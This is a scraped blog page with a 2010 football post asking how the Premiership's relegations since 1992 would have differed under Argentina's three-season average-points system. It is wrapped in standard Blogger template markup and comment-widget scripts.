<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/DW-on-Sport-107127749314445/' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/sportdw' target='_blank' title='twitter'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='http://www.sportdw.com/'>DW on Sport</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img src="http://boal.nanoagency.co/wp-content/uploads/2017/09/banner.jpg"/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='http://www.sportdw.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.sportdw.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='http://www.sportdw.com/p/about-us.html' itemprop='url'>About</a></li>
<li itemprop='name'><a href='http://www.sportdw.com/p/contact-us.html' itemprop='url'>Contact Us</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>


<div id="outer-wrapper" class="item">



    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='http://www.sportdw.com/2010/05/alternative-relegation-system.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEpSzYGIaEe8QwBd6hgTmNqI81oth1dBVWaaSmzYH3qFWSGbDx0RSSEkHEjay5_Wh7ITb-jePiVXkVlbRCVl7Ra5f_-R1Vtb6x6zjy-ycUJKjpC3Q_4FWjVhkAH3mpJaM9VK7WYs2ai1U/s400/relegation1.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.sportdw.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.sportdw.com/search/label/argentina' property='v:title' rel='v:url'>argentina</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.sportdw.com/search/label/football' property='v:title' rel='v:url'>football</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.sportdw.com/search/label/leeds' property='v:title' rel='v:url'>leeds</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.sportdw.com/search/label/newcastle' property='v:title' rel='v:url'>newcastle</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.sportdw.com/search/label/relegation' property='v:title' rel='v:url'>relegation</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='http://www.sportdw.com/search/label/wimbledon' property='v:title' rel='v:url'>wimbledon</a></span>
<i class='fa fa-angle-right'></i><span>An Alternative Relegation System</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
An Alternative Relegation System
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.sportdw.com/2010/05/alternative-relegation-system.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.sportdw.com/2010/05/alternative-relegation-system.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2010-05-17T00:08:00+02:00'>00:08</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-8180244811458027428' itemprop='articleBody'>
<meta content='One only needs to look around the grounds at the end of the season to see the devastating effect that relegation can have on a club, their p...' name='twitter:description'/>
One only needs to look around the grounds at the end of the season to see the devastating effect that relegation can have on a club, their players, and more importantly, their fans. For many, relegation would rank as one of their darkest moments &#8211; it is almost treated with the same grief as a death in the family.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEpSzYGIaEe8QwBd6hgTmNqI81oth1dBVWaaSmzYH3qFWSGbDx0RSSEkHEjay5_Wh7ITb-jePiVXkVlbRCVl7Ra5f_-R1Vtb6x6zjy-ycUJKjpC3Q_4FWjVhkAH3mpJaM9VK7WYs2ai1U/s1600/relegation1.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5471996414961262610" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEpSzYGIaEe8QwBd6hgTmNqI81oth1dBVWaaSmzYH3qFWSGbDx0RSSEkHEjay5_Wh7ITb-jePiVXkVlbRCVl7Ra5f_-R1Vtb6x6zjy-ycUJKjpC3Q_4FWjVhkAH3mpJaM9VK7WYs2ai1U/s400/relegation1.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 300px; height: 300px;" /></a><br />In Argentina, they have a curious style of determining the teams that get relegated from the top division. It is decided on an average points system, where the total number of points that a team has acquired over the past three seasons is averaged out. The teams are then ranked in order of these average points, and the bottom three are relegated. If a team has not been in the division for three years, then their points total is simply divided by the number of seasons that they have been in the division.<br /><br />While this system is generally perceived to be a mechanism to protect the big teams if they have one particularly bad season, it would be an interesting test to see what impact this might have had on the Premiership since its inception. Would former top division regulars such as Leeds, Newcastle, Sheffield Wednesday and Southampton have been saved by this new system? Would we have seen the same teams relegated, or have certain teams benefitted from the occasional strong season to boost their average?<br /><br />We will look season-by-season to determine how different the Premiership landscape would have looked if it had decided to use this new method of determining relegation:<br /><br /><u>2009/10</u><br /><br />Hull City were unable to turn their poor form from the previous season around, and they were joined by Burnley and Portsmouth, who had suffered major financial problems, going into administration in February.<br /><br />However, recent good performances would have saved Portsmouth, even with the points deduction, seeing Wolves joining Hull and Burnley in the Championship. If investors knew that Portsmouth would be remaining in the Premiership, might somebody have moved in already to save the struggling club?<br /><br /><u>2008/09</u><br /><br />The demise of Newcastle United was the major story of the 2008/09 season. Major infighting, constant managerial changes and a lack of real quality saw the famous club suffer the ignominy of relegation to the Championship. They were joined by north-east rivals Middlesbrough and West Brom.<br /><br />Intriguingly, under the alternative system, both Newcastle and Middlesbrough would have stayed in the Premiership, and their bitter north-east rivals, Sunderland, would have taken their place in the Championship, along with recently promoted Hull City.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTDPO3Hsko_8lA-rx9qt4TYpHr_26kHyL6bVnmZ4x1fB-xS4NnpmgIRp5S714lM4sUtCUHGBl1qRIuhyphenhyphen62HOepesSJ70ZzxKLcfuR3tYQXRjbTA32cBohDVHY5_VBPm_a968GIqkz01Ho/s1600/newcas.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5471997115591161282" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjTDPO3Hsko_8lA-rx9qt4TYpHr_26kHyL6bVnmZ4x1fB-xS4NnpmgIRp5S714lM4sUtCUHGBl1qRIuhyphenhyphen62HOepesSJ70ZzxKLcfuR3tYQXRjbTA32cBohDVHY5_VBPm_a968GIqkz01Ho/s400/newcas.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 315px; height: 348px;" /></a><br /><u>2007/08</u><br /><br />Reading suffered severe second season syndrome, having just missed out on a UEFA Cup place in their first season at the top level. They were joined by Birmingham and the woeful Derby County side, who secured the lowest ever total of points in the top division.<br /><br />Reading&#8217;s previous heroics would have been enough to save them, and would have seen Sunderland drop down into the Championship instead. Maybe Reading would have been able to hang on to some of their young stars, and Sunderland may have parted ways with Roy Keane and would almost certainly not have signed the likes of Kieran Richardson, Kenwyne Jones and Craig Gordon.<br /><br /><u>2006/07</u><br /><br />This season saw Sheffield United relegated, following West Ham&#8217;s dramatic late recovery, led by the ineligible Carlos Tevez. The matter would eventually go to the courts, where Sheffield United were awarded compensation, but this mattered little to them at that stage. Charlton and Watford joined them in the Championship.<br /><br />Under the Argentinean system, the whole Carlos Tevez affair would have been less relevant, since Sheffield United would have been relegated anyway. Even if West Ham had gained less points, Charlton had a higher average than Sheffield United, so would have stayed up instead.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7nJS9hAYrtIENcl-1jP6zsuH3Zh_nusO57oBP6T2hhOoAaIu1QE-yxVUCI37UdhoV_MYdLbJ39tSUdwrtBf78aDlaiOApaE1AWPHt2bmJFpnoZRGQkrfihGARcSddcgj07nugTzHbBCI/s1600/DejectedCharlton02_468x526.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5471996827015681058" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7nJS9hAYrtIENcl-1jP6zsuH3Zh_nusO57oBP6T2hhOoAaIu1QE-yxVUCI37UdhoV_MYdLbJ39tSUdwrtBf78aDlaiOApaE1AWPHt2bmJFpnoZRGQkrfihGARcSddcgj07nugTzHbBCI/s400/DejectedCharlton02_468x526.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 356px; height: 400px;" /></a><br /><u>2005/06</u><br /><br />Birmingham City joined West Brom and Sunderland in losing their Premiership place in this season. Portsmouth had looked likely to go down, but a miraculous escape, masterminded by the returning Harry Redknapp saved them.<br /><br />Portsmouth would not have been so lucky under the average points system. Even their dramatic late recovery would not have been enough, and they would have gone down in place of Birmingham. Considering they went on to solidify their position in the top flight, winning the FA Cup only two years later, and suffering crippling debt as a result, would things have been different had they gone down this season?<br /><br /><u>2004/05</u><br /><br />Southampton were the major casualties in the 2004/05 season. They had been in the top flight since 1978, famously pulling off a number of great escapes over the years. However, they finally succumbed to relegation by two points. They were joined by Crystal Palace and Norwich.<br /><br />West Brom were the lucky team to survive. They would have gone down at the expense of Southampton had the Argentinean system been in place. Southampton suffered major financial difficulties as a result of relegation, dropping all the way to League 1, experiencing numerous points deductions en-route.<br /><br /><u>2003/04</u><br /><br />Leicester and Wolves were both relegated in 2004, but their demise was overshadowed by the relegation of Leeds United. Only three years before, they had been playing in the Champions League, but missing out on 4th spot in the 2001/02 season had led to the onset of major financial problems, leading to the departure of a number of major players.<br /><br />They would have been saved by the alternative system, although whether they would have survived much longer in the Premiership is another question. However, their subsequent financial demise may not have been as dramatic as it turned out to be. Interestingly, Portsmouth would have been the unlucky team to replace them, despite finishing 13th in their first season in the top flight.<br /><br /><u>2002/03</u><br /><br />West Ham were deemed to be too good to go down, but this was not the case. A poor season led to their relegation from the Premiership, where they were joined by West Brom and Sunderland.<br /><br />The Hammers would have comfortably retained their place in the top flight following their 7th placed finish the previous season. Bolton would once again have been the team to take their place in the lower divisions. Following their relegation, the likes of Joe Cole, Michael Carrick, Glen Johnson and Jermain Defoe all departed the club. They may have re-established themselves as a solid Premiership club at the expense of others had they been able to stay in the top flight.<br /><br /><u>2001/02</u><br /><br />This season saw UEFA Cup participants, Ipswich Town, suffering a major case of second season syndrome, collapsing to a poor 18th placed finish. They were joined by long-term top division sides Derby County and Leicester City.<br /><br />Under the average points system, Ipswich&#8217;s solid showing the previous season would have been enough to save them, whilst newly-promoted Bolton Wanderers would have taken their place. Considering Bolton went on to solidify their Premiership status, even qualifying for the UEFA Cup, how different things might have been for Bolton and Sam Allardyce had the side not remained in the Premiership in 2002.<br /><br /><u>2000/01</u><br /><br />Manchester City, Coventry and Bradford suffered relegation in this season. Having flirted with relegation the previous season, Bradford simply did not have the quality to survive in the division. Coventry City had been a fixture in the Premiership since its inception, but this season saw the culmination of a long decline in their performances.<br /><br />All three sides would have been relegated under the alternative system.<br /><br /><u>1999/00</u><br /><br />The turn of the millennium saw two former regulars in the top flight fall away, never to be seen again. Wimbledon and Sheffield Wednesday had been established members of the top flight in recent years, but were unable to retain their places. They were joined by Watford.<br /><br />The Argentinean system would not have been enough to save Wimbledon, who had been flirting with relegation for several years. However, Sheffield Wednesday would have stayed up at the expense of Bradford. Their relegation led to severe financial problems and they have recently returned to League 1 &#8211; would things have been different had they stayed in the top flight?<br /><br /><u>1998/99</u><br /><br />Blackburn Rovers were the major casualty of the 1998/99 season, suffering the heartbreak of relegation only five years after being crowned champions of England. They were joined by newly-promoted Charlton and Nottingham Forest.<br /><br />Everton would have been the unfortunately club to drop out of the Premiership, ending their record-breaking 96 year stay in the top division of English football. Everton have since re-established themselves as one of the major forces in the Premiership, having been one of the few to break the monopoly on the Champions League, but how different might their fortunes have been had they been relegated in 1999.<br /><br /><u>1997/98</u><br /><br />This was the first season of the Premiership where all three promoted clubs immediately dropped back down to the Championship. Bolton, Barnsley and Crystal Palace were all unable to make the step up to the big time.<br /><br />For the first time, the alternative system would have made no difference whatsoever regarding the teams that fell out of the Premiership.<br /><br /><u>1996/97</u><br /><br />Sunderland, Middlesbrough and Nottingham Forest were the unlucky teams to suffer relegation in the 1996/97 season. Once again, Nottingham Forest were the shock team to go down, having comfortably finished in the top half in recent seasons. A poor start had given them little hope, and despite a late revival led by player-manager Stuart Pearce, they finished bottom.<br /><br />They would have survived under the average points method, being replaced by Leicester City, who would have been relegated, despite a 9th placed finish and victory in the Carling Cup. Had they been relegated, would Martin O&#8217;Neill have remained at the club or would the highly-talented Northern Irishman have moved on to a bigger job.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwBxxz85Vh7qOUDXsBuhJBZTHYbgg8co_euwS3tY_9tuZ32iovW8bXsjRWeleLdf7aLGj4p2IgwlhVJbK3SLE6FVskjCj8GGzyK9pk3JpHDU_XHw04jaXELwn0XeHmzpxtzybVUNq8d-g/s1600/relegation+3.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5471996612767285234" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwBxxz85Vh7qOUDXsBuhJBZTHYbgg8co_euwS3tY_9tuZ32iovW8bXsjRWeleLdf7aLGj4p2IgwlhVJbK3SLE6FVskjCj8GGzyK9pk3JpHDU_XHw04jaXELwn0XeHmzpxtzybVUNq8d-g/s400/relegation+3.jpg" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 266px;" /></a><br /><u>1995/96</u><br /><br />The 1995/96 season saw Manchester City, QPR and Bolton fall out of the league. QPR had been a strong upper-half Premiership team up until this season, where the wheels really came off, after selling club record goal-scorer Les Ferdinand the previous summer.<br /><br />As expected, QPR&#8217;s previous strong showings would have excused them this one failing, where they would have been replaced by Middlesbrough. QPR have never returned to the top flight since, having gone through a large number of managers, and even falling down to the third tier of English football.<br /><br /><u>1994/95</u><br /><br />This season saw four teams relegated as the Premiership downsized from 22 teams to 20. The unlucky four were Crystal Palace, Norwich, Ipswich and Leicester City. This had been a dramatic fall from grace for Norwich, who had finished 3rd in the inaugural season of the Premiership, and having beaten Bayern Munich in the UEFA Cup the previous year.<br /><br />Under the Argentinean system, their previous success would have saved Norwich City, who would have retained their place in the Premiership at the expense of Southampton. However, Southampton remained in the top flight, hanging on to star player, Matt Le Tissier, and Norwich would fall into the lower divisions and it would be almost 10 years until they returned to the promised land. This relegation led to the departure of Chris Sutton to newly-crowned champions, Blackburn Rovers.<br /><br /><u>1993/94</u><br /><br />Sheffield United, Oldham, and recently promoted Swindon Town were the teams to go down in the 1993/94 season. While Oldham had been regularly flirting with relegation since their promotion three years earlier, Sheffield United had been fixtures in mid-table for the past couple of seasons.<br /><br />Indeed, under the other system, Sheffield United would have retained their place in the Premiership and would have been replaced by recently promoted West Ham, who actually finished comfortably in mid-table. However, their poor showing two seasons previously would have dragged their total down. Considering West Ham went on to solidify their position in the Premiership, how different their fortunes might have been had they gone down to the old Division 1?<br /><br /><u>1992/93</u><br /><br />The first season of the new Premiership era saw Crystal Palace, Middlesbrough and Nottingham Forest fail to retain their places in the top division. Nottingham Forest were a big name to go down, having been a fixture of the top flight for 16 years, winning 7 trophies during that period. It was this relegation that led to the end of the legendary Brian Clough&#8217;s tenure at the club.<br /><br />However, had we used the Argentinean system, both Crystal Palace and Nottingham Forest would have been saved, with Southampton and Coventry joining Middlesbrough in relegation. Who knows whether Brian Clough might have stayed around longer had they stayed in the top flight?<br /><br /><span style="font-weight:bold;">Conclusion</span><br /><br />As we can see, the Premiership landscape might have been very different had they decided to adopt this alternative style of relegation. The older, more traditional clubs would have been saved, and may have gone on to re-establish their position in the top division. On the other hand, the smaller, less fashionable clubs would not have been given the opportunity to solidify their position &#8211; the likes of Bolton and Portsmouth would all have been relegated before having the opportunity to concrete their position in the division.<br /><br />Personally, I think it would be a terrible decision were the Premiership to adopt this system. It gives an enormous boost to the established sides, giving them the leeway to slip up occasionally. However, the newly promoted sides would have to significantly perform above average to simply stay in the division in their first season. This season is an example of this &#8211; Wolves have done magnificently to finish 8 points clear of relegation in 15th place, but would have been relegated simply due to Portsmouth, Wigan and West Ham&#8217;s previous good performances. This would simply preserve the position of the elite, although one might argue that it would boost the quality of the league in the long term.
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>An Alternative Relegation System</span>
<img alt='An Alternative Relegation System' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEpSzYGIaEe8QwBd6hgTmNqI81oth1dBVWaaSmzYH3qFWSGbDx0RSSEkHEjay5_Wh7ITb-jePiVXkVlbRCVl7Ra5f_-R1Vtb6x6zjy-ycUJKjpC3Q_4FWjVhkAH3mpJaM9VK7WYs2ai1U/s72-c/relegation1.jpg'/>
</span> 
              Reviewed by <span class='reviewer'>Ian Dorward</span>
              on 
              <span class='dtreviewed'>
00:08
<span class='value-title' title='00:08'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='http://www.sportdw.com/search/label/argentina' rel='tag'>argentina</a>
<a href='http://www.sportdw.com/search/label/football' rel='tag'>football</a>
<a href='http://www.sportdw.com/search/label/leeds' rel='tag'>leeds</a>
<a href='http://www.sportdw.com/search/label/newcastle' rel='tag'>newcastle</a>
<a href='http://www.sportdw.com/search/label/relegation' rel='tag'>relegation</a>
<a href='http://www.sportdw.com/search/label/wimbledon' rel='tag'>wimbledon</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.sportdw.com/2010/05/alternative-relegation-system.html&title=An Alternative Relegation System' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.sportdw.com/2010/05/alternative-relegation-system.html&title=An Alternative Relegation System' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.sportdw.com/2010/05/alternative-relegation-system.html&title=An Alternative Relegation System' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.sportdw.com/2010/05/alternative-relegation-system.html&title=An Alternative Relegation System' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.sportdw.com/2010/05/alternative-relegation-system.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEpSzYGIaEe8QwBd6hgTmNqI81oth1dBVWaaSmzYH3qFWSGbDx0RSSEkHEjay5_Wh7ITb-jePiVXkVlbRCVl7Ra5f_-R1Vtb6x6zjy-ycUJKjpC3Q_4FWjVhkAH3mpJaM9VK7WYs2ai1U/s400/relegation1.jpg&description=One only needs to look around the grounds at the end of the season to see the devastating effect that relegation can have on a club, their p...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>wimbledon</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.sportdw.com/2010/05/torres-to-chelsea-should-we-believe.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.sportdw.com/2010/05/more-important-than-matter-of-life-and.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhEpSzYGIaEe8QwBd6hgTmNqI81oth1dBVWaaSmzYH3qFWSGbDx0RSSEkHEjay5_Wh7ITb-jePiVXkVlbRCVl7Ra5f_-R1Vtb6x6zjy-ycUJKjpC3Q_4FWjVhkAH3mpJaM9VK7WYs2ai1U/s400/relegation1.jpg' itemprop='url'/>
</div>
<meta content='DW on Sport' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5319624793909672042?po=8180244811458027428&hl=en-GB&saa=85391&origin=http://www.sportdw.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.sportdw.com/feeds/8180244811458027428/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.sportdw.com/2010/05/alternative-relegation-system.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='http://www.sportdw.com/2010/05/alternative-relegation-system.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<script type="text/javascript">
function showlatestpostswiththumbs(t){document.write('<ul class="recent-posts-container">');for(var e=0;e<posts_no;e++){var r,n=t.feed.entry[e],i=n.title.$t;if(e==t.feed.entry.length)break;for(var o=0;o<n.link.length;o++){if("replies"==n.link[o].rel&&"text/html"==n.link[o].type)var l=n.link[o].title,m=n.link[o].href;if("alternate"==n.link[o].rel){r=n.link[o].href;break}}var u;try{u=n.media$thumbnail.url}catch(p){s=n.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),u=-1!=a&&-1!=b&&-1!=c&&""!=d?d:"https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgacg3Bz_A-MLR1eDm6rdPj6DaNu5WeOM4mKYUO9bAgyyBApY9xYMiwkMsUThuUmoV1gPGvXFs6RuNb-xkZMeVqMokGBnpGlBgtgDyK6lEdgMQZqqBIYCmVhEYhxO59pMN31GJdBD37dc8A/s1600/no-thumb.png"}var h=n.published.$t,f=h.substring(0,4),w=h.substring(5,7),v=h.substring(8,10),A=new Array;A[1]="Jan",A[2]="Feb",A[3]="Mar",A[4]="Apr",A[5]="May",A[6]="Jun",A[7]="Jul",A[8]="Aug",A[9]="Sep",A[10]="Oct",A[11]="Nov",A[12]="Dec",document.write('<li class="recent-posts-list">'),1==posts_date&&document.write('<div class="post-date">'+A[parseInt(w,10)]+" "+v+" "+f+"</div>"),1==showpoststhumbs&&document.write('<a href="'+r+'"><img class="recent-post-thumb" src="'+u+'"/></a>'),document.write('<div class="recent-post-title"><a href="'+r+'" target ="_top">'+i+"</a></div>");var g="",k=0;document.write('<div class="recent-posts-details">'),1==showcommentslink&&(1==k&&(g+=" <br> "),"1 Comments"==l&&(l="1 Comment"),"0 Comments"==l&&(l="No Comments"),l='<a href="'+m+'" target ="_top">'+l+"</a>",g+=l,k=1),1==readmorelink&&(1==k&&(g+=" | "),g=g+'<a class="readmorelink" href="'+r+'" class="url" target ="_top">Read more</a>',k=1),document.write(g),document.write("</div>"),document.write("</li>")}document.write("</ul>")}
</script>
<script type="text/javascript">
var posts_no = 5;
var showpoststhumbs = false;
var readmorelink = true;
var showcommentslink = true;
var posts_date = true;
</script>
<script src="/feeds/posts/default?orderby=published&alt=json-in-script&callback=showlatestpostswiththumbs"></script>
<a style="font-size: 9px; color: #CECECE; float: right; margin-top: 5px;" href="http://helplogger.blogspot.com/2014/11/5-cool-recent-post-widgets-for-blogger.html">Recent Posts Widget</a>
<noscript>Your browser does not support JavaScript!</noscript>
<link href='http://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
<style type="text/css">
img.recent-post-thumb {padding: 2px; width:35px;height:35px;float:right;margin: -14px 0px 0px 5px; border: 1px solid #cea5ac; border-radius: 10%;}
.recent-posts-container {font-family: 'Oswald', sans-serif;  float: left;width: 100%;min-height: 70px;margin: 5px 0px 5px 0px;padding: 0;font-size:12px;}
ul.recent-posts-container li {padding:5px 0px;min-height:65px; list-style-type: none; margin: 0px 10px 5px 35px;}
ul.recent-posts-container {counter-reset: countposts;list-style-type: none;}
ul.recent-posts-container li:before {content: counter(countposts,decimal);counter-increment: countposts;z-index: 2;position:absolute; left: 5px; font-size: 16px;color: #4D4D4D;background: #F7F7F7;padding: 9px 14px; border: 1px solid #efefef;}
.recent-posts-container a { text-decoration:none; }
.recent-posts-container a:hover{color: #4DACE3;}
.post-date {color:#e0c0c6; font-size: 11px; }
.recent-post-title a {font-size: 13px; text-transform: uppercase; color: #5C4D4D;}
.recent-post-title { margin: 5px 0px; }
